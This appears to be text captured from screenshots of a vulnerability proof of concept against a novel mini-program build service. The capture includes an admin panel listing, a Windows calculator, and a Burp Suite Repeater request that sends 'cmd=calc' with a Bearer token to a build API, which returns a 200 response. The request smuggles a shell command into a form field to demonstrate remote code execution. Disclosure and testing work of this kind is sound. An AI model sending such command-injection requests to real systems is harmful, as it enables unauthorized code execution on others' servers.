 抖音小程序
快手小程序
微信小程序
B站小程序
百度小程序
抖音小程序
小程序总数 1
快手小程序
小程序总数 0
全部小程序列表
平台
小程序
抖音
示例小说
微信
测试小说
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Burp 项目 Intruder 重放器 窗口 帮助
Burp Suite专业版 v2022.11.4 - 临时项目 - wan
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 TsojanScan xia SQL xia Yue 设置
APIKit
1 × +
发送 取消 < >
目标: http://192.168.254.1:8080 HTTP/1 ?
请求
美化 Raw Hex \n
1 POST /api/novel-build/build HTTP/1.1
2 Host: 192.168.254.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept: application/json, text/plain, */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Authorization: Bearer
eyJhbGciOiJIUzUxMiJ9.eyJzdWIiOiJ0ZXN0IiwiZXhwIjoxNzU1MDk5NTIzLCJ
pYXQiOjE3NTUwOTIzMjN9.fjU1l8HjeKcMMJQd54uLvi7JaBMHM_dd-YRpIu07jk
425ht7hPWEN6GWVmvb3kgRYw5rW977zSw5CC-bkVAVgg
8 Connection: close
9 Referer: http://192.168.254.1:5173/config
10 Content-Length: 8
11 Content-Type: application/x-www-form-urlencoded
12
13 cmd=calc
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 X-Content-Type-Options: nosniff
6 X-XSS-Protection: 1; mode=block
7 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
8 Pragma: no-cache
9 Expires: 0
10 X-Frame-Options: DENY
11 Content-Type: application/json
12 Date: Wed, 13 Aug 2025 15:19:37 GMT
13 Connection: close
14 Content-Length: 133
15
16 {
"code":200,
"message":"构建任务已启动，请使用任务ID订阅WebSocket日志",
"data":"e3e661b1-3f64-4d51-8346-4fada2d484c5"
}
Inspector
请求属性 2
请求查询参数 0
请求体参数 1
请求Cookies 0
请求头 10
响应头 13
搜索... 0匹配
搜索... 0匹配
完成
530字节 | 88 millis
</> 13 词